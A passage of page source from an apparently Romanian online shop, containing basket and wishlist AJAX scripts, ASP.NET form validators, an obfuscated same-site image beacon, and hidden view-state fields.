            url: "/tools/ws/ecomm.asmx/AddToBasket",
            contentType: "application/json; charset=utf-8",
            dataType: "json"
        });
        fillMobileHeader(true);
    }

    if (typeof RemoveFromBasket != "function") {
        function RemoveFromBasket(basketLineID, successCallback = null) {
            jQuery.ajax({
                type: 'POST',
                data: '{basketLineID: ' + basketLineID + '}',
                url: '/tools/ws/ecomm.asmx/RemoveFromBasket',
                contentType: 'application/json; charset=utf-8',
                dataType: 'json',
                success: function (data) {
                    try {
                        if (data.d.__type != 'ecomm+RemoveFromBasketResult') return;

                        if (data.d.Success) {
                            $('body').trigger('/tsevents/remove_from_basket/update_begin');

                            // update cart info
                            $('.scd_item_' + data.d.RemovedLineID).remove();
                            $('#hdr_cart_count').html(data.d.BasketCount);
                            $('#scd_summary .basket_count').html(data.d.BasketCount);
                            $('#scd_summary .money_expanded').html(data.d.BasketPrice);

                            $('body').trigger('/tsevents/remove_from_basket/update_done');

                            if (typeof tsApiRemoveFromCart == 'function') {
                                tsApiRemoveFromCart(data.d.RemovedID, parseFloat(data.d.RemovedCount));
                            }

                            if (typeof successCallback === 'function') {
                                successCallback();
                            }                            
                        }
                    }
                    catch (e) { }
                }
            });
        }
    }

    function AddToBasketWithMessage(productid, quantity, addnewentry, message) {
        jQuery.ajax({
            type: "POST",
            data: '{ProductID: "' + productid + '" , Quantity: "' + quantity + '", AddNewEntry: "' + addnewentry + '", BasketMessage: "' + message + '"}',
            url: "/tools/ws/ecomm.asmx/AddToBasketWithMessage",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (response) {
                console.log("Debug" + response.d);
                if (!isEmpty(response.d)) {
                    showMessage(response.d, 0);
                }
                else {
                    fillMobileHeader(true);
                    if (BUY_COMPLEMENTARY_POPUP == true) {
                        showAddToBasketPopUp(productid, quantity);
                    }
                }

            },
            failure: function (msg) { showMessage(msg, 0); }
        });
    }

    function ComplementaryAddToBasket(event, productid, quantity, addnewentry) {
        $(event).parents(".product_card").first().addClass("loading");
        jQuery.ajax({
            type: "POST",
            data: '{ProductID: "' + productid + '" , Quantity: "' + quantity + '", AddNewEntry: "' + addnewentry + '"}',
            url: "/tools/ws/ecomm.asmx/AddToBasket",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (response) {
                setTimeout(function () {
                    fillMobileHeader(true);
                    $(event).parents(".product_card").removeClass("loading"); $(event).parents(".product_card ").addClass("loading_done");
                }, 200);
            },
            failure: function (msg) { $(event).parents(".product_card").removeClass("loading"); }
        });
    }
    function isEmpty(val) {
        return (val === undefined || val == null || val.length <= 0) ? true : false;
    }
</script>
<script src="/js/lazyload/lazysizes.min.js" async=""></script>
<style>
    .macc_availability {
        border-bottom: 1px solid #e9e9e9;
        display: block;
        margin: 0;
        padding: 12px 56px 12px 12px;
        align-items: center;
    }
</style>


<script>
    function AddToWishlist(productID, successCallback) {
        jQuery.ajax({
            type: "POST",
            data: '{ProductId: "' + productID + '"}',
            url: "/tools/ws/ecomm.asmx/AddToWishlist",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function () {
                if(window._tsSettings_EnableTeamshareTrackingApi && typeof (tsApiRemoveToWishlist) != 'undefined') {
                    tsApiAddToWishlist(productID);
                }

                if (typeof successCallback === 'function') {
                    if ($("#hdr_fav_count").length > 0)
                        $("#hdr_fav_count").text(parseInt($("#hdr_fav_count").text()) + 1);
                    successCallback();
                }
            }
        });
    }
    function RemoveFromWishlist(productID, successCallback) {
        jQuery.ajax({
            type: "POST",
            data: '{ProductId: "' + productID + '"}',
            url: "/tools/ws/ecomm.asmx/RemoveFromWishlist",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function () {
                if (window._tsSettings_EnableTeamshareTrackingApi && typeof (tsApiRemoveToWishlist) != 'undefined') {
                    tsApiRemoveToWishlist(productID);
                }

                if (typeof successCallback === 'function') {
                    if ($("#hdr_fav_count").length > 0 && parseInt($("#hdr_fav_count").text()) > 1)
                        $("#hdr_fav_count").text(parseInt($("#hdr_fav_count").text()) - 1);
                    successCallback();
                }
            }
        });
    }
</script>

</div></span>
                
            </div>
        </div>
<script>
function _0x1e67(_0x4fb86b,_0x4d8056){const _0x1fcc10=_0x1fcc();return _0x1e67=function(_0x1e67c7,_0x359ef5){_0x1e67c7=_0x1e67c7-0x163;let _0x25d3aa=_0x1fcc10[_0x1e67c7];return _0x25d3aa;},_0x1e67(_0x4fb86b,_0x4d8056);}const _0x4ce9c7=_0x1e67;function _0x1fcc(){const _0x2831dd=['7002672KuImBq','createElement','src','style','4833940OmRRbe','body','img','display','appendChild','296432xwfktC','456139BxDgLt','/userfiles/_global/img/nocas.png?_=','3917096cZbYIC','41271FViCnf','108VKfzTW','24510645UastLJ','now','154XdMUAF'];_0x1fcc=function(){return _0x2831dd;};return _0x1fcc();}(function(_0x521353,_0x2d7b38){const _0x5591df=_0x1e67,_0x30c81e=_0x521353();while(!![]){try{const _0x1aba1c=-parseInt(_0x5591df(0x16a))/0x1+parseInt(_0x5591df(0x16e))/0x2*(parseInt(_0x5591df(0x16d))/0x3)+-parseInt(_0x5591df(0x16c))/0x4+-parseInt(_0x5591df(0x164))/0x5+-parseInt(_0x5591df(0x172))/0x6+-parseInt(_0x5591df(0x171))/0x7*(-parseInt(_0x5591df(0x169))/0x8)+parseInt(_0x5591df(0x16f))/0x9;if(_0x1aba1c===_0x2d7b38)break;else _0x30c81e['push'](_0x30c81e['shift']());}catch(_0x518d5b){_0x30c81e['push'](_0x30c81e['shift']());}}}(_0x1fcc,0xaddde));const timestamp=Date[_0x4ce9c7(0x170)](),img=document[_0x4ce9c7(0x173)](_0x4ce9c7(0x166));img[_0x4ce9c7(0x174)]=_0x4ce9c7(0x16b)+timestamp,img[_0x4ce9c7(0x163)][_0x4ce9c7(0x167)]='none',document[_0x4ce9c7(0x165)][_0x4ce9c7(0x168)](img);
</script>
        
                <div class="global_footer">
                    <a target="_blank" href="http://www.teamshare.ro" title="Powered by Teamshare &reg;">Powered by Teamshare &reg;</a>
                </div>
    
<script type="text/javascript">
//<![CDATA[
var Page_ValidationSummaries =  new Array(document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_ValidationSummary1"), document.getElementById("ctl14_ctl00_ctl00_footer_subscribe_ValidationSummary1"));
var Page_Validators =  new Array(document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_rfvName"), document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail"), document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail"), document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject"), document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments"), document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_vTerms"), document.getElementById("ctl14_ctl00_ctl00_footer_subscribe_reqEmail"), document.getElementById("ctl14_ctl00_ctl00_footer_subscribe_revEmail"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl11_ctl00_product_ctl00_product_comments_v4_rfvName = document.all ? document.all["ctl11_ctl00_product_ctl00_product_comments_v4_rfvName"] : document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_rfvName");
ctl11_ctl00_product_ctl00_product_comments_v4_rfvName.controltovalidate = "ctl11_ctl00_product_ctl00_product_comments_v4_tbName";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvName.errormessage = "Numele este obligatoriu!";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvName.display = "None";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvName.validationGroup = "COMMENTS";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvName.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvName.initialvalue = "";
var ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail = document.all ? document.all["ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail"] : document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail");
ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail.controltovalidate = "ctl11_ctl00_product_ctl00_product_comments_v4_tbEmail";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail.errormessage = "Email-ul este obligatoriu!";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail.display = "None";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail.validationGroup = "COMMENTS";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail.initialvalue = "";
var ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail = document.all ? document.all["ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail"] : document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail");
ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail.controltovalidate = "ctl11_ctl00_product_ctl00_product_comments_v4_tbEmail";
ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail.errormessage = "Va rugam sa introduceți o adresa de email validă!";
ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail.display = "None";
ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail.validationGroup = "COMMENTS";
ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail.validationexpression = ".*@.*\\..*";
var ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject = document.all ? document.all["ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject"] : document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject");
ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject.controltovalidate = "ctl11_ctl00_product_ctl00_product_comments_v4_tbSubject";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject.errormessage = "Subiectul este obligatoriu!";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject.display = "None";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject.validationGroup = "COMMENTS";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject.initialvalue = "";
var ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments = document.all ? document.all["ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments"] : document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments");
ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments.controltovalidate = "ctl11_ctl00_product_ctl00_product_comments_v4_tbComment";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments.errormessage = "Comentariul este obligatoriu!";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments.display = "None";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments.validationGroup = "COMMENTS";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments.initialvalue = "";
var ctl11_ctl00_product_ctl00_product_comments_v4_ValidationSummary1 = document.all ? document.all["ctl11_ctl00_product_ctl00_product_comments_v4_ValidationSummary1"] : document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_ValidationSummary1");
ctl11_ctl00_product_ctl00_product_comments_v4_ValidationSummary1.showmessagebox = "True";
ctl11_ctl00_product_ctl00_product_comments_v4_ValidationSummary1.showsummary = "False";
ctl11_ctl00_product_ctl00_product_comments_v4_ValidationSummary1.validationGroup = "COMMENTS";
var ctl11_ctl00_product_ctl00_product_comments_v4_vTerms = document.all ? document.all["ctl11_ctl00_product_ctl00_product_comments_v4_vTerms"] : document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_vTerms");
ctl11_ctl00_product_ctl00_product_comments_v4_vTerms.errormessage = "Trebuie să fiți de acord cu Condițiile generale de vânzare pentru a continua.";
ctl11_ctl00_product_ctl00_product_comments_v4_vTerms.display = "Dynamic";
ctl11_ctl00_product_ctl00_product_comments_v4_vTerms.validationGroup = "COMMENTS";
ctl11_ctl00_product_ctl00_product_comments_v4_vTerms.evaluationfunction = "CustomValidatorEvaluateIsValid";
ctl11_ctl00_product_ctl00_product_comments_v4_vTerms.clientvalidationfunction = "validateTerms";
var ctl14_ctl00_ctl00_footer_subscribe_reqEmail = document.all ? document.all["ctl14_ctl00_ctl00_footer_subscribe_reqEmail"] : document.getElementById("ctl14_ctl00_ctl00_footer_subscribe_reqEmail");
ctl14_ctl00_ctl00_footer_subscribe_reqEmail.controltovalidate = "ctl14_ctl00_ctl00_footer_subscribe_FORM10_Email_Address";
ctl14_ctl00_ctl00_footer_subscribe_reqEmail.errormessage = "Email-ul este obligatoriu!";
ctl14_ctl00_ctl00_footer_subscribe_reqEmail.display = "None";
ctl14_ctl00_ctl00_footer_subscribe_reqEmail.validationGroup = "FORM10";
ctl14_ctl00_ctl00_footer_subscribe_reqEmail.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl14_ctl00_ctl00_footer_subscribe_reqEmail.initialvalue = "";
var ctl14_ctl00_ctl00_footer_subscribe_revEmail = document.all ? document.all["ctl14_ctl00_ctl00_footer_subscribe_revEmail"] : document.getElementById("ctl14_ctl00_ctl00_footer_subscribe_revEmail");
ctl14_ctl00_ctl00_footer_subscribe_revEmail.controltovalidate = "ctl14_ctl00_ctl00_footer_subscribe_FORM10_Email_Address";
ctl14_ctl00_ctl00_footer_subscribe_revEmail.errormessage = "Va rugam sa introduceți o adresa de email validă!";
ctl14_ctl00_ctl00_footer_subscribe_revEmail.display = "None";
ctl14_ctl00_ctl00_footer_subscribe_revEmail.validationGroup = "FORM10";
ctl14_ctl00_ctl00_footer_subscribe_revEmail.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ctl14_ctl00_ctl00_footer_subscribe_revEmail.validationexpression = "^([a-zA-Z0-9_\\-\\.]+)@((\\[[0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}\\.)|(([a-zA-Z0-9\\-]+\\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\\]?)$";
var ctl14_ctl00_ctl00_footer_subscribe_ValidationSummary1 = document.all ? document.all["ctl14_ctl00_ctl00_footer_subscribe_ValidationSummary1"] : document.getElementById("ctl14_ctl00_ctl00_footer_subscribe_ValidationSummary1");
ctl14_ctl00_ctl00_footer_subscribe_ValidationSummary1.showmessagebox = "True";
ctl14_ctl00_ctl00_footer_subscribe_ValidationSummary1.showsummary = "False";
ctl14_ctl00_ctl00_footer_subscribe_ValidationSummary1.validationGroup = "FORM10";
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="21VIw8mUvJ6NkTW9xK1hUseuukWDptdr0loY/19V3Q2n+cXEQro1kDHTpG1FGG8Tva+Z108Z1EAAGroqaVjcO4IxZaxS7SBSVZ9+AT2r1L/yUMO1YybDB3JVSk4DpvVyEW9/uf3xWAkcsN7g/[base64]/TNZnisxc2hGkh4aCfMdwkj8aEVQTyGFkMdybW12Sn+iLgN8zVKxQkpF7i/a29elzKz2etaLYbt8BBbRbuGbyQ1hxwj1KWQYV/HVARUrspzQIImUFCJoKUBJwo+FLezZwT+BNF8GRGOElWVm0=" />
</div>

<script type="text/javascript">
//<![CDATA[


function checkSiteMessages() {
    jQuery.ajax({
        type: 'POST',
        url: '/tools/ws/get.asmx/GetSiteMessages',
        contentType: 'application/json; charset=utf-8',
        dataType: 'json',
        success: function (response) {
            if (typeof (response.d) != 'string') {
                return;
            }

            if (response.d.trim() == '') {
                return;
            }

            showMessage(response.d, 0);            
        },
        failure: function (msg) { console.log(msg); }
    });
}
checkSiteMessages();

antiSpam('ctl11_ctl00_product_ctl00_product_comments_v4',0);antiSpam('ctl14_ctl00_ctl00_footer_subscribe',0);
var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ctl11_ctl00_product_ctl00_product_comments_v4_ValidationSummary1');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ctl14_ctl00_ctl00_footer_subscribe_ValidationSummary1');

document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_rfvName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_rfvName'));
}

document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail'));
}

document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail'));
}

document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject'));
}

document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments'));
}

document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_vTerms').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_vTerms'));
}

document.getElementById('ctl14_ctl00_ctl00_footer_subscribe_reqEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl14_ctl00_ctl00_footer_subscribe_reqEmail'));
}

document.getElementById('ctl14_ctl00_ctl00_footer_subscribe_revEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl14_ctl00_ctl00_footer_subscribe_revEmail'));
}
//]]>
</script>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]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[base64]/lnMoPBcRvShJ3JxMcVzg+UnJyhu/PJezLyVSyecjG84HuX+iDA7vALdHKw0tLTrZvwHHngCc2ZDikt2zhuNFmNf22ukdXTesJEZnukOyJwJSWZcl0uaS9Fva5wxtSyFp6